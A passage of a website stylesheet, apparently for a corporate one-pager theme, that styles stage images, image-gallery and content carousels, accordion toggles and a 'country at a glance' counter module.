.onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
		background-color:#303c49;
		border-color:#838a92
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) .badge {
		color:#303c49;
		background-color:#fff
	}
}
.vanmodule-onepager-stage .onepager-stage-image .slick-slide {
	height:100%;
	margin:0;
	overflow:hidden;
	position:relative;
	width:auto
}
.vanmodule-onepager-stage .onepager-stage-image .slick-arrow {
	height:auto;
	width:auto
}
.vanmodule-onepager-stage .onepager-stage-image .slick-arrow:before {
	color:#fff;
	text-shadow:0 0 4px rgba(0,0,0,.3)
}
.onepager .vanmodule-image-gallery-slider {
	position:relative
}
.onepager .vanmodule-image-gallery-slider .inside-headline .lead {
	margin-bottom:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs {
	max-height:46px;
	margin-bottom:20px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) {
	padding:0 32px 0 22px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li {
	overflow:hidden
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li:first-child {
	padding-left:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li:first-child a {
	margin-left:11px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:focus,.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:hover,.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:visited {
	background-color:transparent
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li.slick-active a {
	color:#e40045
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li.slick-active a:after {
	opacity:1;
	left:0;
	right:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li.slick-active a sup {
	color:#e40045
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:hover:after {
	opacity:1
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-list,.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-track {
	max-height:45px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow {
	z-index:99;
	bottom:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow:before {
	font-size:24px!important
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow.slick-prev {
	left:-3px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow.slick-next {
	right:-3px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow.slick-disabled:before {
	opacity:1;
	color:#838a92
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 50px - 65px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 50px - 23px)
	}
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px - 23px)
	}
}
@media (min-width:1012px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 65px)
	}
}
@media screen and (min-width:1012px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 65px - 23px)
	}
}
@media (min-width:1012px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px)
	}
}
@media screen and (min-width:1012px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px - 23px)
	}
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow {
	height:100%;
	height:100%;
	width:75px;
	top:0;
	-webkit-transform:none;
	transform:none
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow {
		width:200px
	}
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow:before {
	content:''
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow[aria-disabled=true] {
	display:none!important
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-list,.onepager .vanmodule-image-gallery-slider .parallax-img .slick-track {
	max-height:100%
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-list .slick-slide,.onepager .vanmodule-image-gallery-slider .parallax-img .slick-track .slick-slide {
	z-index:-1
}
.onepager .vanmodule-image-gallery-slider .parallax-txt {
	background:inherit;
	z-index:1!important
}
.onepager .vanmodule-image-gallery-slider .parallax-txt .brand-label {
	background:inherit
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text a {
	cursor:pointer
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text a:not(.btn):not(.jvectormap-zoomin):not(.jvectormap-zoomout):not(.jvectormap-goback):not(.link) {
	text-decoration:underline
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle {
	text-align:center;
	display:block;
	width:100%;
	height:24px;
	margin-bottom:-24px
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle:before {
	top:-3px;
	left:calc(50% - 13px);
	color:#e40045;
	font-size:26px;
	z-index:10;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	-webkit-transition:transform .75s ease-in-out;
	-webkit-transition:-webkit-transform .75s ease-in-out;
	transition:-webkit-transform .75s ease-in-out;
	transition:transform .75s ease-in-out;
	transition:transform .75s ease-in-out,-webkit-transform .75s ease-in-out
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle:before {
		font-size:36px;
		position:absolute;
		left:calc(50% - 18px)
	}
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle.rotate-icon:before {
	-webkit-transition-delay:5ms;
	transition-delay:5ms;
	-webkit-transform:rotate(-225deg);
	transform:rotate(-225deg)
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents {
	padding:48px 0 12px 0!important
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child {
	margin-bottom:0
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .jvectormap-zoomout {
	margin-bottom:0
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .info {
	position:absolute;
	top:10px;
	right:20px
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .info.h1 {
	font-size:62px
}
@media (max-width:767px) {
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .info.h1 {
		font-size:32px
	}
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .info .total {
	opacity:.5
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li a {
	color:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li.slick-active a {
	color:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li.slick-active a:after {
	background:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li.slick-active a sup {
	color:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li a:hover {
	color:#fff
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .bg-gradient {
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(14%,rgba(255,255,255,.9)),color-stop(60%,#fff),color-stop(80%,#fff),to(#fff));
		background:linear-gradient(to bottom,transparent 0,rgba(255,255,255,.9) 14%,#fff 60%,#fff 80%,#fff 100%);
		padding-bottom:12px!important
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .bg-gradient>.container .collapse {
		padding:0!important
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle {
		height:60px;
		margin-bottom:-30px
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle:before {
		font-size:46px;
		top:2px
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .info {
		top:auto;
		bottom:16px
	}
	.onepager .vanmodule-image-gallery-slider.bg-gray .bg-gradient {
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(14%,rgba(240,241,242,.9)),color-stop(60%,#f0f1f2),color-stop(80%,#f0f1f2),to(#f0f1f2));
		background:linear-gradient(to bottom,transparent 0,rgba(240,241,242,.9) 14%,#f0f1f2 60%,#f0f1f2 80%,#f0f1f2 100%)
	}
	.onepager .vanmodule-image-gallery-slider.bg-primary .bg-gradient {
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(14%,rgba(48,60,73,.9)),color-stop(60%,#303c49),color-stop(80%,#303c49),to(#303c49));
		background:linear-gradient(to bottom,transparent 0,rgba(48,60,73,.9) 14%,#303c49 60%,#303c49 80%,#303c49 100%)
	}
}
@media (min-width:1200px) {
	.onepager .vanmodule-image-gallery-slider .info {
		right:40px
	}
}
.vanmodule-content-slider {
	overflow-x:hidden
}
.vanmodule-content-slider.spacer-md-inner-bottom {
	padding-bottom:10px
}
.vanmodule-content-slider .tab-navi-wrapper {
	background:#303c49;
	border-bottom:1px solid #d6d8db
}
.vanmodule-content-slider .tab-content-wrapper {
	background:#303c49
}
.vanmodule-content-slider .tab-content-wrapper.white {
	background:#fff
}
.vanmodule-content-slider .container {
	background:#303c49;
	color:#fff
}
.vanmodule-content-slider .container.white {
	color:#303c49;
	background:#fff
}
.vanmodule-content-slider .container.white .tab-content-margin {
	margin-bottom:20px
}
.vanmodule-content-slider .date,.vanmodule-content-slider .reading {
	text-decoration:none;
	display:block;
	position:relative;
	padding-bottom:5px
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs {
	max-height:none
}
.vanmodule-content-slider .nav-tabs .slick-slide>a,.vanmodule-content-slider .nav-tabs li .h3,.vanmodule-content-slider .nav-tabs>li>a {
	color:#838a92
}
.vanmodule-content-slider .h3,.vanmodule-content-slider .nav-tabs .active .h3,.vanmodule-content-slider .nav-tabs .h3:hover,.vanmodule-content-slider .nav-tabs .slick-slide.active>a,.vanmodule-content-slider .nav-tabs .slick-slide>a:hover,.vanmodule-content-slider .nav-tabs>li.active>a {
	color:#fff
}
.vanmodule-content-slider .nav-tabs .slick-slide>a:after,.vanmodule-content-slider .nav-tabs>li>a:after {
	background-color:#fff
}
.vanmodule-content-slider .nav-tabs .active.white .h3,.vanmodule-content-slider .nav-tabs li.active.white,.vanmodule-content-slider .nav-tabs li.active.white>a {
	color:#303c49;
	background-color:#fff
}
.vanmodule-content-slider .nav-tabs li.active.white:before {
	position:absolute;
	content:'';
	height:1px;
	width:100%;
	top:0;
	left:0;
	background-color:#303c49;
	z-index:9999
}
.vanmodule-content-slider .nav-tabs li.white>a:after {
	background-color:#303c49
}
@media (min-width:340px) {
	.vanmodule-content-slider .content-slider-navi .slick-list:after {
		content:"";
		position:absolute;
		display:block;
		top:0;
		right:0;
		z-index:10;
		width:40px;
		height:100%;
		background:-webkit-gradient(linear,right top,left top,from(#303c49),to(rgba(48,60,73,0)));
		background:linear-gradient(270deg,#303c49 0,rgba(48,60,73,0) 100%)
	}
}
.vanmodule-content-slider .nav-tabs-container {
	border-bottom:none
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) .slick-arrow::before {
	font-size:40px
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) .slick-arrow.slick-prev {
	top:50%;
	-webkit-transform:translate(0,-50%);
	transform:translate(0,-50%)
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) .slick-arrow.slick-next {
	top:50%;
	-webkit-transform:translate(0,-50%);
	transform:translate(0,-50%)
}
@media (min-width:768px) and (max-width:1023px) {
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-prev {
		left:-8px
	}
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-next {
		right:-8px
	}
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-list {
		padding-left:10px
	}
}
@media (min-width:1024px) {
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-prev {
		left:-30px
	}
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-next {
		right:-30px
	}
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a .reading {
	display:none
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a .h3 {
	width:245px
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a .wrapper {
	display:block
}
@media (max-width:480px) {
	.vanmodule-content-slider .nav-tabs-container .nav-tabs a .h3 {
		width:258px
	}
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a:hover .date:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#fff
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs .active .reading:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#fff
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs .active.white .reading:after {
	background:#303c49
}
@media (max-width:480px) {
	.vanmodule-content-slider .nav-tabs-container .nav-tabs.content-slider-navi {
		padding-left:22px
	}
	.vanmodule-content-slider .nav-tabs-container .nav-tabs .white .h3 {
		width:205px
	}
}
.vanmodule-content-slider .content-slider-content a {
	color:#fff
}
.vanmodule-content-slider .content-slider-content figure,.vanmodule-content-slider .content-slider-content picture {
	display:table;
	width:auto
}
@media (min-width:768px) and (max-width:1012px) {
	.vanmodule-content-slider .content-slider-content figure,.vanmodule-content-slider .content-slider-content picture {
		width:100%
	}
}
.vanmodule-content-slider .content-slider-content figcaption {
	display:table-caption;
	caption-side:bottom
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle {
	width:30px;
	height:30px;
	display:inline-block;
	position:relative;
	margin-top:20px;
	top:0;
	left:calc(50% - 15px)
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .closed .vertical {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(-90deg);
	transform:rotate(-90deg)
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .closed .horizontal {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(-90deg);
	transform:rotate(-90deg);
	opacity:1
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .opened {
	opacity:1
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .opened .vertical {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(90deg);
	transform:rotate(90deg)
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .opened .horizontal {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(90deg);
	transform:rotate(90deg);
	opacity:0
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .plus-minus {
	opacity:.9
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .plus-minus .circle .horizontal {
	position:absolute;
	background-color:#e60041;
	width:30px;
	height:5px;
	left:50%;
	margin-left:-15px;
	top:50%;
	margin-top:-2.5px
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .plus-minus .circle .vertical {
	position:absolute;
	background-color:red;
	width:5px;
	height:30px;
	left:50%;
	margin-left:-2.5px;
	top:50%;
	margin-top:-15px
}
.vanmodule-content-slider .content-slider-content .date:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#fff
}
.vanmodule-content-slider .content-slider-content .download {
	margin:40px 20px 60px 0
}
.vanmodule-content-slider .content-slider-content .download h4 {
	line-height:2em;
	color:#fff;
	border-bottom:1px solid
}
.vanmodule-content-slider .content-slider-content .link.icon-minus:before {
	font-size:24px;
	top:0
}
.vanmodule-content-slider .content-slider-content .link.icon-plus:before {
	font-size:24px;
	top:0
}
.vanmodule-content-slider .content-slider-content .pictures {
	display:inline-block;
	width:100%
}
.vanmodule-content-slider .content-slider-content .pictures .four {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-pack:justify;
	-ms-flex-pack:justify;
	justify-content:space-between;
	max-width:537px
}
.vanmodule-content-slider .content-slider-content .pictures .four .icon-play::before {
	font-size:76px
}
@media (min-width:768px) {
	.vanmodule-content-slider .content-slider-content .pictures .four .gallery:nth-child(2n+1) {
		margin-left:0
	}
	.vanmodule-content-slider .content-slider-content .pictures .gallery {
		margin-left:0;
		margin-bottom:20px
	}
}
.vanmodule-content-slider .content-slider-content .pictures:after {
	clear:both
}
.vanmodule-content-slider .content-slider-content .tab-pane>.row {
	position:relative
}
.vanmodule-content-slider .content-slider-content .tab-pane .icon-play::before {
	font-size:76px
}
.vanmodule-content-slider .content-slider-content .text-content .h3,.vanmodule-content-slider .content-slider-content .text-content h3 {
	margin-bottom:40px;
	color:#fff
}
.vanmodule-content-slider .content-slider-content .text-content .extra-text {
	margin-bottom:40px
}
.vanmodule-content-slider .content-slider-content .white,.vanmodule-content-slider .content-slider-content.white {
	color:#303c49;
	background:#fff
}
.vanmodule-content-slider .content-slider-content .white a,.vanmodule-content-slider .content-slider-content.white a {
	color:#303c49
}
.vanmodule-content-slider .content-slider-content .white .date:after,.vanmodule-content-slider .content-slider-content.white .date:after {
	background:#303c49
}
.vanmodule-content-slider .content-slider-content .white .download h4,.vanmodule-content-slider .content-slider-content.white .download h4 {
	color:#303c49
}
.vanmodule-content-slider .content-slider-content .white .text-content .h3,.vanmodule-content-slider .content-slider-content .white .text-content h3,.vanmodule-content-slider .content-slider-content.white .text-content .h3,.vanmodule-content-slider .content-slider-content.white .text-content h3 {
	color:#303c49
}
.local-module-spacer-small.vanmodule-content-slider,.local-module-spacer-small.vanmodule-country-at-a-glance,.local-module-spacer-small.vanmodule-sales-teaser-stage,.local-module-spacer-small.vanmodule-upcoming-events,.vanmodule-content-slider~.vanmodule-sales-teaser-stage,.vanmodule-content-slider~.vanmodule-upcoming-events {
	margin-top:10px
}
.vanmodule-country-at-a-glance {
	padding:0;
	overflow-x:hidden
}
.vanmodule-country-at-a-glance .bg-gray .thumbnail {
	background-color:transparent;
	border-color:#303c49
}
.vanmodule-country-at-a-glance .bg-primary {
	color:#fff
}
.vanmodule-country-at-a-glance .bg-primary .lead {
	color:#fff
}
.vanmodule-country-at-a-glance .bg-primary .thumbnail {
	color:#fff;
	background-color:transparent
}
.vanmodule-country-at-a-glance .bg-primary .thumbnail .editorial-content {
	color:#fff
}
.vanmodule-country-at-a-glance .thumbnail {
	background-color:transparent
}
.vanmodule-country-at-a-glance .thumbnail .content-wrapper {
	min-width:265px;
	height:210px;
	padding:15px;
	cursor:pointer
}
.vanmodule-country-at-a-glance .thumbnail .counter-content {
	position:absolute;
	left:50%;
	top:12px;
	width:100%;
	-webkit-transform:translate(-50%,0);
	transform:translate(-50%,0)
}
.vanmodule-country-at-a-glance .thumbnail .counter-content .number {
	font-size:124px;
	font-width:bold;
	line-height:.8;
	opacity:.1
}
.vanmodule-country-at-a-glance .thumbnail .counter-content .fadeIn {
	opacity:1;
	-webkit-transition:opacity 3s;
	transition:opacity 3s
}
.vanmodule-country-at-a-glance .thumbnail .counter-content h3 {
	margin:10px 10px 0 10px
}
.vanmodule-country-at-a-glance .thumbnail .hover-content {
	position:absolute;
	top:0;
	left:0;
	height:210px;
	width:100%;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	visibility:hidden;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
